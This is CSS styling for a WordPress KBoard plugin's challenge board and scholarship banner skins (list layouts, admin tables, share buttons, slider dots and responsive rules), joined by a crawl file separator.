#kboard-challenge-document #document-image-wrap > .inner-wrap { height: 600px; background-position: center; background-repeat: no-repeat;
	-webkit-background-size: cover;
	        background-size: cover;
}
#kboard-challenge-document #document-text-wrap > .inner-wrap { padding-top: 50px; }
*/


#kboard-challenge-document #document-text-wrap {  }
#kboard-challenge-document #document-text-wrap > .inner-wrap { padding-bottom: 80px; line-height: 28px; font-weight: 300; font-size: 16px; color: #717171; letter-spacing: -0.25px; }
/*#kboard-challenge-document #document-text-wrap > .inner-wrap img { display: table; margin: 0 auto; }*/

#kboard-challenge-document #document-text-wrap > .share-wrap { padding-bottom: 80px; border-bottom: 1px solid #bebebe; }
#kboard-challenge-document #document-text-wrap > .share-wrap .sns-btn-wrap { display: table; margin: 0 auto; }
#kboard-challenge-document #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn { float: left; width: 35px; height: 35px; border-radius: 50%; overflow: hidden; cursor: pointer; }
#kboard-challenge-document #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn.kakao { margin-left: 8px; }
#kboard-challenge-document #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn a { display: block; height: 100%; width: 100%; }
#kboard-challenge-document #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn img { display: block; width: 100%; height: auto; }
#kboard-challenge-document #document-text-wrap > .share-wrap .sns-text-wrap { display: table; margin: 15px auto 0; color: #717171; letter-spacing: -0.2px; font-size: 16px; line-height: 24px; }

#kboard-challenge-document #document-text-wrap > .share-wrap .fb-share-button { float: left; margin-top: 8px; }

#kboard-challenge-document #document-btn-wrap { margin-top: 30px; height: 40px; }
#kboard-challenge-document #document-btn-wrap .btn-green,
#kboard-challenge-document #document-btn-wrap .btn-white { float: left; }
#kboard-challenge-document #document-btn-wrap .btn-green > .outer-wrap > .inner-wrap i { margin-left: 0; margin-right: 8px; }
#kboard-challenge-document #document-btn-wrap .btn-white { margin-left: 10px; }
#kboard-challenge-document #document-btn-wrap .btn-white-02 { float: right; margin-left: 0; }
#kboard-challenge-document #document-btn-wrap .btn-white-02.btn-act { margin-left: 10px; }

@media all and (max-width: 767px) {
	#kboard-challenge-document #document-btn-wrap .btn-green,
	#kboard-challenge-document #document-btn-wrap .btn-transparent { margin: 0 auto; float: none; clear: both; }
	#kboard-challenge-document #document-btn-wrap .button-wrap { padding-top: 30px; display: table; margin: 0 auto; width: 235px; }
}


/**
 * list
 */
#kboard-challenge-list {  }
#kboard-challenge-list > .inner-wrap {  }

#kboard-challenge-list #title-wrap {  }
#kboard-challenge-list #title-wrap > .inner-wrap { padding-top: 215px; padding-bottom: 200px; background-color: #d8d8d8; background-position: center; background-repeat: no-repeat; position: relative;
	-webkit-background-size: cover;
	        background-size: cover;
}
#kboard-challenge-list #title-wrap > .inner-wrap:before { content: ''; display: block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; background-color: #2c2f2a; opacity: 0.4; z-index: 1; }
#kboard-challenge-list #title-wrap > .inner-wrap .title { font-weight: 400; font-size: 36px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 53px; }
#kboard-challenge-list #title-wrap > .inner-wrap .subtitle { margin-top: 7px; font-weight: 400; letter-spacing: -0.3px; font-size: 18px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 26px; }

#kboard-challenge-list #article-wrap { padding-top: 110px; padding-bottom: 110px; }
#kboard-challenge-list #article-wrap .article {  }

#kboard-challenge-list #article-wrap #cont-header {  }
#kboard-challenge-list #article-wrap #cont-header .tab-wrap { display: table; margin: 0 auto; }
#kboard-challenge-list #article-wrap #cont-header .tab-wrap .tab { float: left; margin-left: 30px; cursor: pointer; }
#kboard-challenge-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(1) { margin-left: 0; }
#kboard-challenge-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap { position: relative; width: 120px; height: 120px; padding: 26px 0 23px; border: 1px solid #bebebe; background-color: transparent; overflow: hidden; }
#kboard-challenge-list #article-wrap #cont-header .tab-wrap .tab a { display: block; width: 100%; height: 100%; }
#kboard-challenge-list #article-wrap #cont-header .tab-wrap .tab a img { position: absolute; top: 43px; left: 50%; display: block;
 	-webkit-transform: translate(-50%,-50%);
 	    -ms-transform: translate(-50%,-50%);
 	        transform: translate(-50%,-50%);
}
#kboard-challenge-list #article-wrap #cont-header .tab-wrap .tab a img.img2 { display: none; }
#kboard-challenge-list #article-wrap #cont-header .tab-wrap .tab a .text { position: absolute; text-align: center; color: #bebebe; font-weight: 300; letter-spacing: -0.25px; font-size: 16px; line-height: 24px; white-space: nowrap; bottom: 20px; left: 50%;
	-webkit-transform: translateX(-50%);
	    -ms-transform: translateX(-50%);
	        transform: translateX(-50%);
}

#kboard-challenge-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current,
#kboard-challenge-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover { background-color: #658350; border-color: transparent; }
#kboard-challenge-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current img.img1,
#kboard-challenge-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover img.img1 { display: none; }
#kboard-challenge-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current img.img2,
#kboard-challenge-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover img.img2 { display: block; }
#kboard-challenge-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current .text,
#kboard-challenge-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover .text { color: #fff; }

@media all and (max-width: 767px) {
	#kboard-challenge-list #article-wrap #cont-header .tab-wrap { width: 290px; }
	#kboard-challenge-list #article-wrap #cont-header .tab-wrap .tab { margin-left: 20px; margin-top: 10px; }
	#kboard-challenge-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(1),
	#kboard-challenge-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(2) { margin-top: 0; }
	#kboard-challenge-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(2n-1) { margin-left: 0; }
	#kboard-challenge-list #article-wrap #cont-header .tab-wrap .tab a {  }
	#kboard-challenge-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap { width: 135px; height: 57px; padding: 0; padding-top: 12px; padding-bottom: 12px; padding-right: 6px; padding-left: 6px; }
	#kboard-challenge-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:after { content: ''; display: block; clear: both; }
	#kboard-challenge-list #article-wrap #cont-header .tab-wrap .tab a img { width: 30px; position: relative; float: left; display: table; top: initial; right: initial; bottom: initial; left: initial; line-height: 31px;
		-webkit-transform: translate(0,0);
		    -ms-transform: translate(0,0);
		        transform: translate(0,0);
	}
	#kboard-challenge-list #article-wrap #cont-header .tab-wrap .tab a .text { position: relative; float: left; display: table; top: initial; right: initial; bottom: initial; left: initial; font-size: 14px; letter-spacing: -0.22px; font-weight: 300; line-height: 31px;
		width: -webkit-calc(100% - 41px);
		width: calc(100% - 41px);
		-webkit-transform: translate(0,0);
		    -ms-transform: translate(0,0);
		        transform: translate(0,0);
	}
}


#kboard-challenge-list #article-wrap #cont-header .kboard-search { display: table; margin: 80px auto 0; }
#kboard-challenge-list #article-wrap #cont-header .kboard-search .search-input { border: solid #bebebe; border-width: 1px 0 1px 1px; width: 267px; height: 40px; float: left; }
#kboard-challenge-list #article-wrap #cont-header .kboard-search .search-submit { padding: 0; margin: 0; width: 103px; border: 1px solid #658350; height: 40px; background-color: #fff; float: left; cursor: pointer; }

@media all and (max-width: 400px) {
	#kboard-challenge-list #article-wrap #cont-header .kboard-search { display: block;
		width: -webkit-calc(100% - 30px);
		width: calc(100% - 30px);
	}
	#kboard-challenge-list #article-wrap #cont-header .kboard-search .search-input {
		width: -webkit-calc(100% - 103px);
		width: calc(100% - 103px);
	}
}

#kboard-challenge-list #article-wrap #cont-body { margin-top: 80px; }
#kboard-challenge-list #article-wrap #cont-body > .inner-wrap {  }
#kboard-challenge-list #article-wrap #cont-body > .inner-wrap .col-common:nth-of-type(4) ~ .col-common { margin-top: 30px; }

#kboard-challenge-list #article-wrap #cont-body > .inner-wrap .item { position: relative; }
#kboard-challenge-list #article-wrap #cont-body > .inner-wrap .item > .outer-wrap { display: block; }
#kboard-challenge-list #article-wrap #cont-body #image-wrap {  }
#kboard-challenge-list #article-wrap #cont-body #image-wrap > .inner-wrap { position: relative; overflow: hidden; height: 200px; overflow: hidden; }
#kboard-challenge-list #article-wrap #cont-body > .inner-wrap .item #image-wrap > .inner-wrap .image { position: absolute; top: 50%; left: 50%; width: 100%; height: 100%; background-repeat: no-repeat; background-position: center;
	-webkit-transition: all 1s;
	transition: all 1s;
	-webkit-background-size: cover;
	        background-size: cover;
	-webkit-transform: translate(-50%,-50%);
	    -ms-transform: translate(-50%,-50%);
	        transform: translate(-50%,-50%);
}

#kboard-challenge-list #article-wrap #cont-body > .inner-wrap .item:hover #image-wrap > .inner-wrap .image {
	-webkit-transform: translate(-50%,-50%) scale(1.08,1.08);
	    -ms-transform: translate(-50%,-50%) scale(1.08,1.08);
	        transform: translate(-50%,-50%) scale(1.08,1.08);
}

#kboard-challenge-list #article-wrap #cont-body #text-wrap {  }
#kboard-challenge-list #article-wrap #cont-body #text-wrap > .inner-wrap { padding: 25px 30px; height: 100px; border: solid #ebebeb; border-width: 0 1px 1px; background-color: #f9f9f9; overflow: hidden; }
#kboard-challenge-list #article-wrap #cont-body #text-wrap > .inner-wrap .text { color: #3d3c3c; font-size: 16px; line-height: 26px; letter-spacing: -0.25px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
#kboard-challenge-list #article-wrap #cont-body #text-wrap > .inner-wrap .title { font-weight: 500; }
#kboard-challenge-list #article-wrap #cont-body #text-wrap > .inner-wrap .content { font-weight: 400; }

#kboard-challenge-list #article-wrap #cont-footer { margin-top: 80px; }
#kboard-challenge-list #article-wrap #cont-footer .kboard-pagination {  }

@media all and (max-width: 1023px) {
	#kboard-challenge-list #article-wrap #cont-body > .inner-wrap .col-common:nth-of-type(2) ~ .col-common { margin-top: 30px; }
}
@media all and (max-width: 767px) {
	#kboard-challenge-list #article-wrap #cont-body > .inner-wrap .col-common { margin-top: 30px; }
}








/**
 * admin list
 */

#kboard-challenge-admin-list { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-challenge-admin-list form { margin: 0; padding: 0; }
#kboard-challenge-admin-list .kboard-list-header { float: left; display: table; padding-bottom: 15px; width: 100%; }
#kboard-challenge-admin-list .kboard-list-header .kboard-total-count { *float: left; display: table-cell; font-size: 13px; }
#kboard-challenge-admin-list .kboard-list-header .kboard-sort { *float: right; display: table-cell; text-align: right; }
#kboard-challenge-admin-list .kboard-list-header .kboard-sort select { display: inline; margin: 0; padding: 0; width: auto; min-width: 0; max-width: none; height: 26px; line-height: 26px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-challenge-admin-list .kboard-category { float: left; padding-bottom: 15px; width: 100%; }
#kboard-challenge-admin-list .kboard-category.category-mobile { display: none; }
#kboard-challenge-admin-list .kboard-category.category-pc { display: block; }
#kboard-challenge-admin-list .kboard-category select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; min-width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-challenge-admin-list .kboard-category .kboard-category-list { margin: 0 0 5px 0; padding: 0; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-challenge-admin-list .kboard-category .kboard-category-list li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-challenge-admin-list .kboard-category .kboard-category-list li::before,
#kboard-challenge-admin-list .kboard-category .kboard-category-list li::after { display: none; }
#kboard-challenge-admin-list .kboard-category .kboard-category-list li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-challenge-admin-list .kboard-category .kboard-category-list li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-challenge-admin-list .kboard-tree-category-wrap { overflow: hidden; }
#kboard-challenge-admin-list .kboard-tree-category-wrap select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-challenge-admin-list .kboard-tree-category-search .kboard-search-option-wrap.type-select { width: auto; }
#kboard-challenge-admin-list .kboard-tree-category-search .kboard-search-option-wrap.type-tab { width: 100%; }
#kboard-challenge-admin-list .kboard-tree-category { float: left; margin: 0 0 5px 0; padding: 0; width: 100%; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-challenge-admin-list .kboard-tree-category li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-challenge-admin-list .kboard-tree-category li::before,
#kboard-challenge-admin-list .kboard-tree-category li::after { display: none; }
#kboard-challenge-admin-list .kboard-tree-category li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-challenge-admin-list .kboard-tree-category li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-challenge-admin-list .kboard-tree-category-search { float: left; width: 100%; }
#kboard-challenge-admin-list .kboard-tree-category-search .kboard-search-option-wrap { margin-right: 5px; float: left; }
#kboard-challenge-admin-list .kboard-list { float: left; width: 100%; background-color: white; }
#kboard-challenge-admin-list .kboard-list table { display: table; table-layout: fixed; margin: 0; padding: 0; width: 100%; border: 0; font-size: 13px; border-collapse: collapse; }
#kboard-challenge-admin-list .kboard-list table a { color: black; font-weight: normal; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; font-size: 13px; }
#kboard-challenge-admin-list .kboard-list table tr { border: 0; background-color: transparent; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-challenge-admin-list .kboard-list table td { padding: 10px 0; height: auto; text-align: center; vertical-align: middle; font-size: 13px; }
#kboard-challenge-admin-list .kboard-list table td.kboard-list-uid { width: 72px; }
#kboard-challenge-admin-list .kboard-list table td.kboard-list-title { width: auto; }
#kboard-challenge-admin-list .kboard-list table td.kboard-list-user { width: 80px; }
#kboard-challenge-admin-list .kboard-list table td.kboard-list-date { width: 75px; }
#kboard-challenge-admin-list .kboard-list table td.kboard-list-vote { width: 55px; }
#kboard-challenge-admin-list .kboard-list table td.kboard-list-view { width: 55px; }
#kboard-challenge-admin-list .kboard-list thead { background-color: transparent; }
#kboard-challenge-admin-list .kboard-list thead tr td { font-weight: bold; color: #545861; border: 0; border-bottom: 2px solid #f1f1f1; }
#kboard-challenge-admin-list .kboard-list tbody tr td { word-break: break-all; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-challenge-admin-list .kboard-list tbody tr:hover { background-color: #f7f7f7; }
#kboard-challenge-admin-list .kboard-list tbody tr.kboard-list-notice { background-color: #f4f4f4; }
#kboard-challenge-admin-list .kboard-list tbody tr.kboard-list-selected .kboard-default-cut-strings { font-weight: bold; }
#kboard-challenge-admin-list .kboard-list tbody td.kboard-list-title { text-align: left; }
#kboard-challenge-admin-list .kboard-list tbody td.kboard-list-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-challenge-admin-list .kboard-list tbody td.kboard-list-title .kboard-comments-count { color: #00a8e7; }
#kboard-challenge-admin-list .kboard-list tbody td.kboard-list-user img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-challenge-admin-list .kboard-list .kboard-mobile-contents { display: none; font-size: 12px; color: #999999; }
#kboard-challenge-admin-list .kboard-list .kboard-mobile-contents .contents-item { display: inline; margin: 0; padding: 0; }
#kboard-challenge-admin-list .kboard-list .kboard-mobile-contents .contents-item img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-challenge-admin-list .kboard-list .kboard-mobile-contents .contents-separator { display: inline; margin: 0; padding: 0 2px; color: #bebebe; }
#kboard-challenge-admin-list .kboard-pagination { float: left; padding: 15px 0; width: 100%; }
#kboard-challenge-admin-list .kboard-pagination .kboard-pagination-pages { float: left; margin: 0; padding: 0; width: 100%; list-style: none; text-align: center; border: 0; }
#kboard-challenge-admin-list .kboard-pagination .kboard-pagination-pages li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 1px; background: none; border: 0; list-style: none; }
#kboard-challenge-admin-list .kboard-pagination .kboard-pagination-pages li a { display: block; margin: 0; padding: 0 11px; height: 28px; line-height: 28px; font-size: 13px; color: #999999; text-decoration: none; border: 0; background-color: #f9f9f9; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-challenge-admin-list .kboard-pagination .kboard-pagination-pages li:hover a,
#kboard-challenge-admin-list .kboard-pagination .kboard-pagination-pages li.active a { border: 0; color: white; background-color: #00a8e7; }
#kboard-challenge-admin-list .kboard-pagination .kboard-pagination-pages li:before { display: none; }
#kboard-challenge-admin-list .kboard-pagination .kboard-pagination-pages li:after { display: none; }
#kboard-challenge-admin-list .kboard-search { float: left; padding-bottom: 15px; width: 100%; text-align: center; }
#kboard-challenge-admin-list .kboard-search select { display: inline; margin: 0; padding: 0 5px; width: 100px; min-width: 0; max-width: 100px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-challenge-admin-list .kboard-search input { display: inline; margin: 0; padding: 0 5px; width: 200px; min-width: 0; max-width: 200px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
#kboard-challenge-admin-list .kboard-control { float: left; padding-bottom: 15px; width: 100%; text-align: right; }



@media screen and (max-width: 600px) {
	#kboard-challenge-admin-list .kboard-category.category-mobile { display: block; }
	#kboard-challenge-admin-list .kboard-category.category-pc { display: none; }
	#kboard-challenge-admin-list .kboard-tree-category-search .kboard-search-option-wrap.select { width: 100%; }
	#kboard-challenge-admin-list .kboard-list table { border-top: 1px solid #f1f1f1; }
	#kboard-challenge-admin-list .kboard-list table thead { display: none; }
	#kboard-challenge-admin-list .kboard-list table td.kboard-list-title { padding: 10px 5px; }
	#kboard-challenge-admin-list .kboard-list table td.kboard-list-title .kboard-default-cut-strings { margin-bottom: 10px; white-space: normal; font-size: 15px; line-height: 23px; }
	#kboard-challenge-admin-list .kboard-list table td.kboard-list-uid,
	#kboard-challenge-admin-list .kboard-list table td.kboard-list-user,
	#kboard-challenge-admin-list .kboard-list table td.kboard-list-date,
	#kboard-challenge-admin-list .kboard-list table td.kboard-list-vote,
	#kboard-challenge-admin-list .kboard-list table td.kboard-list-view { display: none; }
	#kboard-challenge-admin-list .kboard-list .kboard-mobile-contents { display: block; }
	#kboard-challenge-admin-list .kboard-pagination .kboard-pagination-pages li { display: none; }
	#kboard-challenge-admin-list .kboard-pagination .kboard-pagination-pages li.first-page,
	#kboard-challenge-admin-list .kboard-pagination .kboard-pagination-pages li.last-page,
	#kboard-challenge-admin-list .kboard-pagination .kboard-pagination-pages li.prev-page,
	#kboard-challenge-admin-list .kboard-pagination .kboard-pagination-pages li.next-page,
	#kboard-challenge-admin-list .kboard-pagination .kboard-pagination-pages li.active { display: inline-block; }
	#kboard-challenge-admin-list .kboard-pagination .kboard-pagination-pages li.prev-page a,
	#kboard-challenge-admin-list .kboard-pagination .kboard-pagination-pages li.next-page a { padding: 0 18px; }
	#kboard-challenge-admin-list .kboard-search select { float: left; margin-right: 1%; width: 29%; min-width: 29%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-challenge-admin-list .kboard-search input { float: left; margin-right: 1%; width: 49%; min-width: 49%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-challenge-admin-list .kboard-search button { float: left; width: 20%; min-width: 20%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
}


#kboard-challenge-admin-list .kboard-list table .kboard-list-category,
#kboard-challenge-admin-list .kboard-list table .kboard-list-active,
#kboard-challenge-admin-list .kboard-list table .kboard-list-order,
#kboard-challenge-admin-list .kboard-list table .kboard-list-applicant { width: 70px; }
#kboard-challenge-admin-list .kboard-list table .kboard-list-people,
#kboard-challenge-admin-list .kboard-list table .kboard-list-period { width: 100px; }
#kboard-challenge-admin-list .kboard-list table .kboard-list-apply_status { width: 120px; }

#kboard-challenge-admin-list .kboard-list table td.kboard-list-title { padding-left: 20px; }


/* 반응형 */
@media screen and (max-width: 600px) {
	#kboard-challenge-admin-list .kboard-list table td.kboard-list-uid,
	#kboard-challenge-admin-list .kboard-list table td.kboard-list-user,
	#kboard-challenge-admin-list .kboard-list table td.kboard-list-date,
	#kboard-challenge-admin-list .kboard-list table td.kboard-list-vote,
	#kboard-challenge-admin-list .kboard-list table td.kboard-list-view { display: none; }

	#kboard-challenge-admin-editor select,
	#kboard-challenge-admin-editor input[type=text],
	#kboard-challenge-admin-editor input[type=email],
	#kboard-challenge-admin-editor input[type=number],
	#kboard-challenge-admin-editor input[type=date],
	#kboard-challenge-admin-editor input[type=password],
	#kboard-challenge-admin-editor input[type=file] { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-challenge-admin-editor .kboard-attr-row { padding: 10px 0; }
	#kboard-challenge-admin-editor .kboard-attr-row .attr-name { padding: 0; width: 100%; font-size: 14px; }
	#kboard-challenge-admin-editor .kboard-attr-row .attr-value { margin: 0; }
	#kboard-challenge-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { margin-bottom: 10px; width: 100%; }
}




/**
 * editor custom
 */

#kboard-challenge-admin-list,
#kboard-challenge-admin-editor form { width: 50%; margin-top: 30px; }

@media all and (max-width: 1200px) {
	#kboard-challenge-admin-list,
	#kboard-challenge-admin-editor form { width: 80%; }
}
@media all and (max-width: 767px) {
	#kboard-challenge-admin-list,
	#kboard-challenge-admin-editor form { width: 100%; }
}

#kboard-challenge-admin-editor .kboard-attr-row.meta-key-button_value,
#kboard-challenge-admin-editor .kboard-attr-row.meta-key-button_url,
#kboard-challenge-admin-editor .kboard-attr-row.meta-key-link_type,
#kboard-challenge-admin-editor .kboard-attr-row.meta-key-order { margin-top: 0; }

#kboard-challenge-admin-editor .kboard-attr-row .attr-name { padding-left: 10px; }

@media all and (min-width: 611px) {
	#kboard-challenge-admin-editor .kboard-attr-row.kboard-attr-thumbnail .attr-name,
	#kboard-challenge-admin-editor .kboard-attr-row.meta-key-button_active .attr-name,
	#kboard-challenge-admin-editor .kboard-attr-row.meta-key-active .attr-name,
	#kboard-challenge-admin-editor .kboard-attr-row.meta-key-link_type .attr-name { line-height: 60px; }
}
@media all and (max-width: 600px) {
	#kboard-challenge-admin-editor .kboard-attr-row .attr-value { padding-left: 10px; }
}

#kboard-challenge-admin-editor input[type=text] { width: 80%; }
#kboard-challenge-admin-editor input[type=file] { display: inline-block;
	-webkit-transform: translateY(20px);
	    -ms-transform: translateY(20px);
	        transform: translateY(20px);
}
#kboard-challenge-admin-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value a { display: inline-block; margin-right: 20px; }
#kboard-challenge-admin-editor label.attr-reset-button { display: none; }



--- FILE ---
content_type: text/css
request_url: https://koreashe.org/wp-content/plugins/kboard/skin/@scholarship/style.css?ver=6.3
body_size: 60971
content:
@charset "utf-8";
/**
 * @author http://www.cosmosfarm.com/
 */
 /* 메인 배너 (main) */

 { position: relative; }

 .program_list { margin-bottom: 100px;  }

 #add_custom_btn { cursor: pointer; float: right; margin: 10px; padding: 8px; font-size: 13px; border-radius: 5px; background-color: #e2e2e2; }

 .main-banner {  }
 .main-banner > .inner-wrap { position: relative; height: auto; background-color: #d8d8d8; overflow: hidden; }
 .main-banner.thumbnail-overlay > .inner-wrap:before { content: ''; display: block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; z-index: 1; background-color: #2c2f2a; opacity: 0.6; }

/*  .main-banner > .inner-wrap .image-wrap { position: absolute; top: 50%; left: 50%; z-index: 0; background-position: center center; background-repeat: no-repeat;
	width: 100%; height: 100%;
	-webkit-background-size: cover;
			background-size: cover;
} */

 .main-banner > .inner-wrap .image-wrap { position: relative; z-index: 0; width: 100%; height: 100%; }
 .main-banner > .inner-wrap .image-wrap img { display: block; width: 100%; max-width: 100%; }

 .main-banner > .inner-wrap .text-wrap { position: absolute; display: table; top: 50%; left: 50%; z-index: 3;
	-webkit-transform: translate(-50%,-50%);
		-ms-transform: translate(-50%,-50%);
			transform: translate(-50%,-50%);
}
 .main-banner > .inner-wrap .text-wrap > .text { display: block; text-align: center; }
 .main-banner > .inner-wrap .text-wrap > .title { font-weight: 900; font-size: 52px; color: #ffffff; line-height: 62px; }
 .main-banner > .inner-wrap .text-wrap > .desc { margin-top: 12px; font-weight: 400; font-size: 18px; color: #ffffff; line-height: 26px; letter-spacing: -0.3px; }
 .main-banner > .inner-wrap .text-wrap > .button-wrap { margin-top: 150px; }
 .main-banner > .inner-wrap .text-wrap > .button-wrap .btn { margin: 0 auto; }

#kboard-scholarship-latest .main-banner > .inner-wrap .text-wrap .btn-gray { margin-top: 140px; }

#main #main-banner-slider .slick-vertical .slick-slide { border: 0 !important; }
 .slick-arrow.slick-prev { display: none !important; }

#main #main-banner-slider > .inner-wrap .scroll-body { z-index: 10; color: #fff;  position: absolute; bottom: 50px; left: 50%; width: 46px; height: 46px; border: 1px solid #fff; text-align: center; cursor: pointer; opacity: 0;
	-webkit-transition: opacity 1.8s;
	transition: opacity 1.8s;
	-webkit-transform: translateX(-50%);
		-ms-transform: translateX(-50%);
			transform: translateX(-50%);
}
#main #main-banner-slider > .inner-wrap .scroll-body.active { opacity: 1; }
#main #main-banner-slider > .inner-wrap .scroll-body:before { content: ''; display: block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; z-index: 1; background-color: #fff; opacity: 0; }
#main #main-banner-slider > .inner-wrap .scroll-body:hover:before { opacity: 0.2; }

#main #main-banner-slider > .inner-wrap .scroll-body i { font-size: 16px; color: inherit; line-height: 44px; }

 .slick-dots { position: absolute; top: 50%; right: 58%; z-index: 10;
	-webkit-transform: translate(630px,-50%);
		-ms-transform: translate(630px,-50%);
			transform: translate(630px,-50%);
}
.onlyone .slick-dots { display: none; }
 .slick-dots li { list-style: none; margin-top: 8px; cursor: pointer; }
 .slick-dots li button { color: transparent; font-size: 1px; width: 8px; height: 8px; display: block; background-color: transparent; padding: 0; margin: 0; border: 1px solid #fff; border-radius: 50%; background-color: #fff; opacity: 0.7; cursor: pointer;
	-webkit-transition: all 0.2s;
	transition: all 0.2s;
}
 .slick-dots li.slick-active button { opacity: 1; height: 28px; border-radius: 5px; }

@media all and (max-width: 1320px) {
	 .slick-dots { position: absolute; top: 50%; right: 15px; z-index: 10;
		-webkit-transform: translate(0,-50%);
			-ms-transform: translate(0,-50%);
				transform: translate(0,-50%);
	}
}
@media all and (max-width: 767px) {
	 .main-banner > .inner-wrap .text-wrap > .title { font-weight: 900; font-size: 35px; line-height: 42px; }
	 .main-banner > .inner-wrap .text-wrap > .desc { margin-top: 20px; font-weight: 400; letter-spacing: -0.27px; line-height: 24px;
		width: 240px; margin-right: auto; margin-left: auto;
	}
	 .main-banner > .inner-wrap .text-wrap > .button-wrap { margin-top: 50px; }
	 .slick-dots { top: initial; bottom: 10px; }
	 #kboard-scholarship-latest .main-banner > .inner-wrap .text-wrap .btn-gray { margin-top: 66px; }
}


 #kboard-scholarship-latest .outer-wrap .main-banner .inner-wrap .image-wrap { max-height: 600px; overflow: hidden; }
 #kboard-scholarship-latest .outer-wrap .main-banner.inner-wrap .image-wrap img { width: 100%; }

@media all and (max-width: 767px) {
 #kboard-scholarship-latest .outer-wrap .main-banner .inner-wrap .image-wrap { 
	position: relative;
    z-index: 0;
    width: 100%;
    height: 100%;
  }

}

 #kboard-scholarship-latest .btn.btn-long { background-color: #658350; }
 #kboard-scholarship-latest .btn.btn-long:after { content: ''; position: absolute; z-index: 1; top: 0; left: 0; display: block; width: 100%; height: 100%; opacity: 0; background-color: #2c2f2a; }
 #kboard-scholarship-latest .btn.btn-long > .outer-wrap { position: relative; z-index: 2; display: block; width: 100%; height: 100%; }
